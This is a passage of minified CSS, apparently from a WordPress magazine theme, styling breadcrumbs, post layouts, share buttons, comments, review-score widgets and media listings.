a:after,.entry-crumbs .vbreadcrumb>a:after{border-color:rgba(255,255,255,0);border-left-color:#fff;border-width:4px;margin-top:-4px}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-color:rgba(229,229,229,0);border-left-color:#e5e5e5;border-width:6px;margin-top:-6px}.entry-crumbs{font-size:25px;font-weight:700!important;color:#0083b9}.entry-crumbs .cat-feed{float:right;width:45px;text-align:center;border-left:1px solid #e1e1e1}.entry-crumbs .cat-feed a{display:block;color:#ff7e00;font-size:20px;line-height:45px}.entry-crumbs .cat-feed i{position:relative;top:2px}.post-crumbs.entry-crumbs{border-bottom:1px solid #e1e1e1;margin-bottom:13px}.post-thumbnail img{display:block}.postformat-gallery{overflow:hidden;margin-bottom:20px}.postformat-gallery-cap{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:15px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.postformat-gallery-cap h2{color:white!important;margin:0px!important;font-weight:normal!important;font-size:18px}.post-layout1,.post-layout2,.post-layout3{width:100%;height:578px;margin-top:-30px;background-size:cover!important;position:relative}.single-post.post-page-layout1 .main-container,.single-post.post-page-layout2 .main-container{margin-top:-101px}.single-post.post-page-layout1 .post-crumbs.entry-crumbs,.single-post.post-page-layout2 .post-crumbs.entry-crumbs,.single-post.post-page-layout3 .post-crumbs.entry-crumbs,.single-post.post-page-layout4 .post-crumbs.entry-crumbs{background:transparent;border:none;margin-bottom:0;height:30px;line-height:30px}.single-post.post-page-layout1 .entry-crumbs .crumb-icon,.single-post.post-page-layout2 .entry-crumbs .crumb-icon,.single-post.post-page-layout3 .entry-crumbs .crumb-icon,.single-post.post-page-layout4 .entry-crumbs .crumb-icon{background:transparent;width:auto;height:auto;line-height:30px;font-size:18px}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a{border:none;font-size:12px;color:#fff;font-weight:700;padding:0 7px}.post-layout2 .inner .entry-post-meta a:hover,.post-layout3 .inner .entry-post-meta a:hover,.post-layout4 .inner .entry-post-meta a:hover,.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:hover{text-decoration:underline}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:after{left:97%}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:before{display:none}.single-post.post-page-layout1 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout2 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout3 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout4 .entry-crumbs .crumb-icon:before{display:none}.pl2-shadow{height:100%;background:var(--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514)}.pl3-shadow{height:100%;background:var(--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6) repeat-x bottom left}.pl3-shadow>.inner{position:relative;height:100%}.pl2-tab-wrap{display:table;height:507px;margin:auto}.post-layout2 .inner{text-align:center;display:table-cell;vertical-align:middle;padding:0 100px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout2 .inner h1.entry-title{color:#fff;font-size:58px;font-weight:700;text-shadow:3px 4px 6px rgba(0,0,0,.33);margin-bottom:35px!important;line-height:1.1}.post-layout2 .inner .entry-post-meta{text-align:center;border-color:#fff;display:inline-block;padding-left:30px;padding-right:30px}.fixed .post-layout2 .inner .entry-post-meta,.fixed2 .post-layout2 .inner .entry-post-meta{margin:0}.post-layout2 .inner .entry-post-meta div{display:inline-block;float:none;border-color:#fff}.post-layout2 .inner .entry-post-meta,.post-layout2 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a,.post-layout4 .entry-post-meta,.post-layout4 .entry-post-meta a{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.pl2-bottom{position:absolute;bottom:5px;left:0;padding:0 20px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout4 .entry-post-meta,.post-layout3 .entry-post-meta{border:none}.post-layout4 .entry-post-meta,.post-layout4 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a{font-size:14px}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{color:#fff;font-size:37px;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.post-layout4{width:100%;background-size:cover!important}.post-layout4>img{width:100%;height:auto}.pl4{margin-bottom:10px}.pl4-content{padding:0 40px}.post-layout4 h1.entry-title{margin-bottom:5px!important}img.post_layout_5_img{margin-bottom:20px}h1.entry-title{font-size:28px;color:#0083b9;font-weight:700!important;margin-bottom:15px!important;line-height:35px}article header h3{margin-bottom:15px}.entry-post-meta,.entry-post-meta a{color:#999;font-size:12px}.entry-post-meta a:hover{color:#767676}.entry-post-meta{overflow:hidden;border-width:1px 0;border-style:solid;border-color:#e9e9e9;margin-bottom:20px;padding:10px 0}.entry-post-meta div{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9;line-height:17px}.entry-post-meta div:last-child{margin:0;padding:0;border:none}.entry-content-data{position:relative;width:164px;float:left;margin-right:20px;z-index:10}.entry-content-data .post-thumbnail{top:3px;left:0;background:#fff;padding:5px;border:1px solid #e9e9e9;cursor:pointer;z-index:100;min-height:90px;position:absolute;width:152px;max-width:765px}.entry-content-data .post-thumbnail img{max-width:100%;clear:right;-webkit-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s}.entry-content-data .img_post_wrap_open{position:absolute}.entry-content-data .post-thumbnail .img-toggle{position:absolute;width:20px;height:20px;background:#fff;text-align:center;bottom:0;right:0;color:#0384ba}.entry-content-data.has_f_image{padding-top:130px}.entry-content-data .story-highlights h4{color:#0083b9;font-size:16px;font-weight:300;padding-bottom:10px;border-bottom:1px solid #e9e9e9;margin:0}.story-highlights ul{list-style:none!important;padding:0;margin-bottom:0}.entry-content-data .story-highlights ul li{border-bottom:1px solid #e9e9e9;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.entry-content-data .story-highlights ul li a{display:inline-block;font-size:15px;color:#7e7e7e;padding:10px 0 10px 15px}.entry-content-data .story-highlights ul li a:hover{color:#2d2d2d}.entry-content-data .story-highlights ul li a:before{content:"";position:relative;width:5px;height:5px;left:-15px;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:-5px}.entry-content-data .story-highlights ul li:hover a:before{background:#0384ba}article .entry-content p,article .entry-content{color:#7e7e7e;line-height:22px}article .entry-content ul{list-style:outside;margin-bottom:20px}article .entry-content .video_frame,article .entry-content .audio_frame{margin-bottom:20px}article .entry-content .video_frame iframe{width:100%}.numbers_bullets .def-slider .owl-dots{bottom:0}.numbers_bullets .def-slider .owl-dots .owl-dot{counter-increment:mega-step}.numbers_bullets .def-slider .owl-dots .owl-dot::before{content:counter(mega-step)}.entry-tag-links{margin:20px 0}.entry-tag-links span{color:#7e7e7e;font-size:14px;font-weight:700!important;margin-right:5px}.entry-tag-links a{display:inline-block;background:#7e7e7e;color:#fff;font-size:13px;padding:3px 10px;margin:0 2px 3px}.entry-tag-links a:hover{background:#0083b9;color:#fff}.mom-share-post{margin:15px -20px 0;padding:10px 20px;border-width:1px 0;border-style:solid;border-color:#e9e9e9;position:relative;overflow:hidden;margin-bottom:40px}.mom-share-post-free{margin:15px -20px 40px;border-bottom:1px solid #e9e9e9}.mom-share-post h4{float:left;padding:0 11px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;margin:0 20px 0 0;height:23px;line-height:23px;font-weight:400}.mom-share-buttons{overflow:hidden;height:25px;line-height:25px}.mom-share-buttons a{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9d9d9d;font-size:15px;display:inline-block;height:25px;cursor:pointer;border-right:1px solid #e9e9e9;margin:0 5px 5px 0;padding-right:10px}.mom-share-buttons a i{position:relative;top:1px;margin-right:4px}.mom-share-buttons a.share-facebook i{color:#4173ab;margin-right:1px}.mom-share-buttons a.share-twitter i{color:#00afef}.mom-share-buttons a.share-google i{color:#f10f0f}.mom-share-buttons a.share-linkedin i{font-size:16px;color:#006599}.mom-share-buttons a.share-pin i{color:#cb2027;font-size:13px}.mom-share-buttons a.share-vk i{color:#45668e}.mom-share-buttons a.share-email i{color:#d4d4d4;font-size:18px;top:4px;margin-right:0}.mom-share-post .sh_arrow{position:absolute;right:20px;top:8px;font-size:13px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;color:#2d2d2d;text-align:center;font-weight:700!important;text-transform:uppercase}.mom-share-post .sh_arrow i{font-size:17px;color:#d5d5d5}.top-share-icons .mom-share-post{margin:-15px -20px 20px;border:none}.top-share-icons .mom-share-post h4{margin-right:20px}.post-nav-links{overflow:hidden;font-size:15px;margin-bottom:35px}.post-nav-links a{color:#7e7e7e}.post-nav-links a:hover{color:#0083b9}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:49.9%}.post-nav-links .post-nav-prev{float:left;border-right:1px solid #e9e9e9}.post-nav-links .post-nav-prev span:before,.post-nav-links .post-nav-next span:after{content:"\f100";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:2px;margin-right:10px;position:relative}.post-nav-links .post-nav-next span:after{content:"\f101";margin-right:0;margin-left:10px}.post-nav-links .post-nav-next{float:right;text-align:right}.post-nav-links span{display:block;color:#2d2d2d;font-weight:700!important}.post-section-box{margin-bottom:40px}.post-section-title h2,.post-section-title h4{color:#2d2d2d;font-size:17px;font-weight:700!important;padding-bottom:17px;border-bottom:1px solid #e9e9e9}.author-bio-wrap{overflow:hidden}.author-bio-wrap,.mom-related-posts{padding:20px 0 14px;border-bottom:1px solid #e9e9e9}.author-bio-wrap img{float:left}.author-bio-content{margin-left:100px}.author-bio-name a{display:block;font-size:17px;font-weight:700!important;margin-bottom:12px}.author-bio-wrap .author-bio-social{margin-top:12px}.author-bio-social li{display:inline-block}.author-bio-social li a{color:#7e7e7e;margin-right:10px;font-size:15px}.author-bio-social li a:hover{color:#575757}.author-bio-social li.twitter a:hover{color:#00BAF0}.author-bio-social li.fb a:hover{color:#3B5997}.author-bio-social li.youtube a:hover{color:#B70606}.author-bio-social li.google a:hover{color:#D84937}.author-bio-social li.linkedin a:hover{color:#006599}.author-bio-social li.pin a:hover{color:#F20000}.author-bio-social li.flicker a:hover{color:#0065ca}.author-bio-social li.dribble a:hover{color:#DE4A84}.author-bio-social .dashicons-email-alt{top:-1px;position:relative;font-size:19px}.mom-related-posts{margin:20px -5px 0;padding-top:0}.mom-related-posts li{float:left;width:25%;margin-bottom:20px}.mom-related-posts li .related_posts_item_inner{padding:0 5px}.mom-related-posts li:nth-child(4n+1){clear:left}.mom-related-posts li img{width:100%;display:block;margin-bottom:10px;height:auto}.mom-related-posts li h2{margin:0}.mom-related-posts li h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.mom-related-posts li .entry-meta{margin-top:2px}.comment-list{list-style:none;padding:0;margin:0 0 40px}.comment-list .single-comment{margin-bottom:20px;padding:20px 0 18px;border-bottom:1px solid #e9e9e9}.comment-list .single-comment .comment-author-avatar img{float:left;margin-right:20px}.comment-list .single-comment .comment-wrap{margin-left:80px}.comment-list .single-comment cite{font-style:normal;font-size:17px;color:#2d2d2d}.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link{color:#c6c6c6;font-size:14px}.comment-list .single-comment .edit-link a{color:#c6c6c6;font-size:14px;margin-left:20px}.comment-list .single-comment .comment-content p{color:#7e7e7e;margin:0;margin-bottom:20px}.comment-list .single-comment .comment-content p:last-child{margin-bottom:0}.comment-list .single-comment .comment-content{margin:7px 0}.comment-list ol.children{margin-left:80px;list-style:none;padding:0}.comment-form #author,.comment-form input[type="text"]{width:32%}.comment-form #author,.comment-form #email{margin-right:6px}.comment-form #author,.comment-form #email,.comment-form #url{margin-bottom:0}.comment-form textarea{width:100%;margin:10px 0;color:#c6c6c6}.comment-form #comment-submit{font-size:17px;margin:10px 0}p.form-submit,p.comment-form-comment,h3.comment-reply-title{margin:0}p.logged-in-as{margin:10px 0 0!important}#comments #comment-nav-below{padding:10px;margin:-10px 0 20px;background:transparent;border:none;height:auto}#comments #comment-nav-below h1{display:none!important}#comments #comment-nav-below a{display:inline-block;float:left}#comments #comment-nav-below .nav-next a{float:right}.mom-feed-item{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}.mom-feed-item .entry-meta{margin:5px 0}div.mom-feed-item.last{border-bottom:none}.mom-reveiw-system{clear:both}.review-wrap{background:#fff;border:1px solid #e5e5e5;margin-bottom:65px}.review-wrap-header{background:#f9f9f9;height:48px;line-height:48px;padding:0 20px;border-bottom:1px solid #e5e5e5}.review-content{padding:20px}.post-list .star-rating,.star-rating{display:inline-block;top:3px;left:5px;margin-right:2px;width:80px;font-size:16px;color:#0083b9}.star-rating,.star-rating{display:block;overflow:hidden;position:relative;height:16px;font-size:15px;width:75px;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0083b9}.star-rating:before,.star-rating:before{content:"\e6ce\e6ce\e6ce\e6ce\e6ce";float:left;top:0;left:0;position:absolute}.star-rating span,.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:16px}.star-rating span:before,.star-rating span:before{content:"\e6d0\e6d0\e6d0\e6d0\e6d0";top:0;position:absolute;left:0}.star-rating:before,.star-rating span{font-family:momizat!important}.mom_user_rate{cursor:pointer}.main-title{border-bottom:1px solid #eaeaea;margin-bottom:20px;padding-bottom:8px}.main-title h4{font-size:20px}.main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6{font-weight:700}.nav-cart{color:#fff;position:relative}.mom-reveiw-system{margin-bottom:30px;border:1px solid #e5e5e5;background:#fff}.mom-reveiw-system .review-header{background:#f9f9f9;border-bottom:1px solid #e5e5e5;height:48px;line-height:48px;padding-left:20px}.mom-reveiw-system .review-header h2{font-size:17px;font-weight:bold!important;line-height:inherit;margin-bottom:0;float:left}.mom-reveiw-system .review-header .mr-types{margin:0;padding:0;list-style:none;float:right}.mom-reveiw-system .review-header .mr-types li{float:left;width:48px;height:48px;text-align:center;border:0 solid #e5e5e5;border-left-width:1px;font-size:32px;cursor:pointer;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.mom-reveiw-system .review-header .mr-types li.stars{line-height:52px}.mom-reveiw-system .review-header .mr-types li:hover,.mom-reveiw-system .review-header .mr-types li.current{background:#fff;color:#000}.mom-reveiw-system .review-header .mr-types li.current:after,.mom-reveiw-system .review-header .mr-types li.current:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.mom-reveiw-system .review-header .mr-types li.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:6px;margin-left:-6px}.mom-reveiw-system .review-header .mr-types li.current:before{border-color:rgba(229,229,229,0);border-top-color:#e5e5e5;border-width:7px;margin-left:-7px}.mom-reveiw-system .review-content{padding:16px 20px;padding-bottom:20px}.review-desc{padding-bottom:16px;border-bottom:1px solid #e5e5e5}.review-desc *:last-child{margin-bottom:0}.mom-reveiw-system .review-area{border-bottom:1px solid #e5e5e5;padding:10px 0;margin-bottom:20px}.mom-reveiw-system .review-summary{position:relative;min-height:151px}.mom-reveiw-system .review-summary h3{line-height:1}.mom-reveiw-system .review-summary p{margin-bottom:0}.mom-reveiw-system .review-summary .review-score{background:#f9f9f9;border:1px solid #e5e5e5;width:149px;height:148px;text-align:center;display:table;float:right;margin-left:20px}.mom-reveiw-system .review-summary .review-score .score-wrap{display:table-cell;vertical-align:middle;font-size:20px;color:#7E7E7E}.mom-reveiw-system .review-summary .review-score .score{font-weight:bold!important;font-size:48px;display:block;color:#2d2d2d;line-height:1}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating{margin:auto;margin-bottom:15px;color:#000;font-size:21px;height:21px;width:105px}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating span{padding-top:21px}.mom-reveiw-system .review-summary .review-score .score-wrap.stars-score .score-title{font-size:32px;font-weight:bold!important;color:#7e7e7e}.mom-reveiw-system .review-footer{height:35px;overflow:hidden;padding:6px 5px;border-top:1px solid #e5e5e5;color:#c6c6c6;font-size:13px;display:table;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{display:table-cell;padding:0 10px;vertical-align:middle}.mom-reveiw-system .user-rate-bar{padding:0}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:12px}.mom-reveiw-system .review-footer h3{min-width:76px;padding-right:0!important}.review-footer .total-votes{min-width:52px}.mom-reveiw-system .review-footer h3{font-size:14px;font-weight:700;margin-bottom:0;margin-top:0;color:#454545}.mom-reveiw-system .user-rate-bar{width:100%;max-width:100%}.mom-reveiw-system .user-rate-bar>div{height:29px;padding:2px;border:1px solid #eaeaea}.mom-reveiw-system .user-rate-bar .ub-inner{background:#7e7e7e;text-align:center;color:#fff;font-weight:700;font-size:15px;height:29px;line-height:29px;max-width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.user-star-rate .user-rate-bar{text-align:center}.user-star-rate .star-rating{display:inline-block;position:relative;overflow:visible}.mom-reveiw-system .mom-bar{height:34px;line-height:34px;margin-bottom:7px;margin-right:59px}.mom-reveiw-system .mom-bar:last-child{margin-bottom:0}.mom-reveiw-system .mom-bar .mb-inner .cr{padding:0 11px;color:#f9f9f9;font-size:15px;text-shadow:0 1px 0 rgba(0,0,0,.15)}.mom-reveiw-system .mom-bar .mb-inner{background:#78bce7;position:relative}.mom-reveiw-system .mom-bar .mb-score{position:absolute;left:100%;color:#78bce7;padding:0 10px;width:39px;font-size:15px;font-weight:bold!important}.mom-reveiw-system .mom-bar.blue .mb-inner{background:#78bce7}.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score{color:#78bce7}.mom-reveiw-system .mom-bar.green .mb-inner{background:#88d46d}.mom-reveiw-system .mom-bar.green .mb-inner .mb-score{color:#88d46d}.mom-reveiw-system .mom-bar.orange .mb-inner{background:#e7be78}.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score{color:#e7be78}.mom-reveiw-system .mom-bar.red .mb-inner{background:#e77878}.mom-reveiw-system .mom-bar.red .mb-inner .mb-score{color:#e77878}.mom-reveiw-system .mom-bar.carissma .mb-inner{background:#e778b9}.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score{color:#e778b9}.mom-reveiw-system .stars-cr{background:#f9f9f9;border:1px solid #e5e5e5;margin-bottom:5px;padding:0 10px;line-height:32px;font-size:15px;color:#78bce7}.mom-reveiw-system .stars-cr:last-child{margin-bottom:0}.mom-reveiw-system .stars-cr .star-rating{float:right;margin-top:8px;color:#78bce7}.mom-reveiw-system .review-footer .user-star-rate .star-rating{margin:auto;margin-top:3px;margin-right:10px;color:#dbdbdb}.stars-rate-wrap{position:relative;display:inline-block}.user-star-rate .yr{position:absolute;margin-left:5px;font-style:normal;left:100%;top:-2px;line-height:35px}.mom-reveiw-system .review-footer .user-star-rate .star-rating span{color:#40454D}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .stars-cr.blue .star-rating{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .stars-cr.green .star-rating{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .stars-cr.orange .star-rating{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .stars-cr.red .star-rating{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .stars-cr.carissma .star-rating{color:#e778b9}.mom-reveiw-system .review-circles{overflow:hidden;margin-bottom:-2%}.mom-reveiw-system .review-circles .review-circle{float:left;width:32%;padding:20px 17px;padding-bottom:16px;border:1px solid #e5e5e5;margin-bottom:2%;margin-left:2%;text-align:center;font-size:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0;clear:left}.mom-reveiw-system .review-circle .circle{padding-bottom:7px;border-bottom:1px solid #e9e9e9;margin-bottom:4px;position:relative}.mom-reveiw-system .review-circle .circle *{max-width:100%}.mom-reveiw-system .review-circle .circle .val{font-size:20px;font-weight:bold!important;width:100%;left:0;bottom:15%;text-align:center;position:absolute}.mom-reveiw-system .score-wrap .review-circle{color:#2d2d2d;font-size:19px;font-weight:bold!important}.mom-reveiw-system .score-wrap .review-circle .circle{height:76px;margin:0 14px;padding-bottom:4px;margin-bottom:6px}.mom-reveiw-system .circles-tab .review-footer{line-height:55px;height:79px!important;padding:10px;padding-bottom:14px;text-align:center;display:block}.mom-reveiw-system .circles-tab .review-footer .user-rate{display:inline-block}.mom-reveiw-system .circles-tab .review-footer h3{margin-right:18px;line-height:45px;float:left}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .circles-tab .review-footer .total-votes{position:relative;line-height:70px}.mom-reveiw-system .user-rate-circle{float:left;width:80px;text-align:center;margin-right:17px;height:45px}.mom-reveiw-system .user-rate-circle .circle{position:relative}.mom-reveiw-system .user-rate-circle .cru-score{position:absolute;width:100%;height:auto;font-size:16px;color:#4A525D;font-weight:700;line-height:normal;left:0;bottom:0}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .review-circle.blue{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .review-circle.green{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .review-circle.orange{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .review-circle.red{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .review-circle.carissma{color:#e778b9}.mom-reveiw-system .review-tab{display:none}.mom-reveiw-system .review-tab:first-of-type{display:block}.mom_user_rate{cursor:pointer}.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{position:relative}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating{margin-top:4px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:32%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0}.rs-full_width.mom-reveiw-system .review-circles .review-circle{width:18.8%;margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1){margin-left:0}.media-main-content{float:left}.media-filter{margin:0}.media-filter .widget-title h4{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px;margin:-15px -15px 15px}.f-tabbed-body{display:none}.f-tabbed-body:first-child{display:block}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:20px}ul.f-tabbed-sort li.all a{padding:10px 15px}.media-main-content ul.f-tabbed-sort li a span{color:#8b8b8b}.media-main-content ul.f-tabbed-sort li a{color:#2d2d2d}ul.f-tabbed-sort li.media-video span,ul.f-tabbed-sort li.media-gallery span,ul.f-tabbed-sort li.media-audio span{font-size:21px;position:relative;right:-10px;bottom:-4px;line-height:0;margin-right:10px}.media-sort-form{float:right;margin-right:20px}.adv-search-form .select-wrap,.media-sort-wrap{position:relative;overflow:hidden;height:28px;top:5px;background:#f2f2f2;border:1px solid #dbdbdb}.adv-search-form select,.media-sort-wrap select{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border-radius:0;border:none;outline:none;color:#8b8b8b;padding:8px 0 7px 10px;font-size:12px;z-index:2;margin-right:-18px;min-width:122px;top:-5px}.adv-search-form select:-moz-focusring,.media-sort-wrap select:-moz-focusring{color:transparent;text-shadow:0 0 0 #727272}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{-moz-font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale;background:none repeat scroll 0 0 #FFF;border-left:1px solid #E7E7E7;color:#c6c6c6;content:"\f107";cursor:pointer;font-family:'font-awesome';font-size:20px;font-style:normal;font-variant:normal;font-weight:400;height:100%;line-height:31px;position:absolute;right:0;text-align:center;text-transform:none;top:0;width:22px;z-index:1}.media-sort-title{color:#2d2d2d;font-size:14px;font-weight:700!important;float:right;margin-right:5px}.media-main-content .f-tabbed-head{margin-bottom:20px}.media-items-list{margin:0 -5px}.featured-media-items{padding-bottom:30px;border-bottom:1px solid #e1e1e1;margin-bottom:30px}.featured-media-items .media-item{width:347px;float:left}.featured-media-items .media-item:first-child{margin-right:11px}.media-item h2{margin:0}.media-item h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.media-item .media-data{bottom:0;right:0;position:absolute}.media-item--inner{padding:0 5px}.media-item .media-format,.media-item .video-time,.media-item .image-num{height:30px;background:rgba(0,0,0,.6);color:#fafafa;text-align:center;line-height:30px;float:left;bottom:0;right:0}.media-item .media-format{width:30px;margin-right:1px}.media-item .video-time,.media-item .image-num{padding:0 10px}.media-item .media-format:before{font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;position:relative}.media-item.format-video .media-format:before{content:"\e70a";top:2px}.media-item.format-gallery .media-format:before{content:"\e60e";top:3px}.media-item.format-audio .media-format:before{content:"\e715";top:2px;left:2px}.media-item.format-gallery .media-format{width:auto;padding:0 1px}.media-item img{margin-bottom:2px}.media-item .entry-meta,.media-item .entry-meta a{margin-top:5px;line-height:15px;color:#a3a3a3}.media-item .entry-meta time{border-right:1px solid #c9c9c9;padding-right:10px;margin-right:10px}.media-items-list li.featured{width:50%;position:relative}.media-items-list li{float:left;width:25%;margin-bottom:30px}.media-item.m-items.ms-first-item{clear:left!important}.media-item.m-items:nth-child(4n+3){clear:left}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{height:25px;line-height:27px}.media-items-list li.media-item .media-format{width:27px}.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{padding:0 5px}.media-cat-filter li ul{clear:both}.media-cat-filter li ul li{margin-left:17px}.media-cat-filter li ul li a:before{width:7px;height:2px}.magazine-wrap .fade-imgs-in-appear img{opacity:1!important}.fixed-header{background:#262626;height:47px;line-height:47px;border-width:1px 0;border-style:solid;border-color:#000;-webkit-box-shadow:0 1px 9px 0 rgba(0,0,0,.83);box-shadow:0 1px 9px 0 rgba(0,0,0,.83);z-index:9999;position:relative}.col2 .fixed-header .inner{width:1160px;max-width:100%}.fixed-header .main-menu{position:relative}.fixed-header .logo{margin-right:15px;z-index:9999;position:relative;line-height:45px}.fixed-header ul.br-right{float:left;line-height:47px;height:47px;overflow:hidden}.fixed-header ul.br-right li.b-right-video a,.fixed-header ul.br-right li.b-right-magazine a{line-height:53px}.fixed-header ul.br-right li:first-child{border-left:none}.magazine-container{height:100%;position:fixed;left:0;width:100%}.bb-custom-wrapper{width:100%;height:100%;position:relative}.bb-custom-wrapper 